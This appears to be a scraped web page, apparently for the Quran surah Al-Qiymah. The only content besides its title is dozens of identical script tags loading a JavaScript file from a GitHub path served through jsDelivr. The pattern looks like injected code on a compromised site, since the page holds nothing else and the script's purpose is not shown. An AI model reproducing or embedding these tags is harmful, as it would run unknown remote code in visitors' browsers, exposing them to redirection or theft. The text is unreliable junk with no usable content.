 ( - Al-Qiymah-)    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 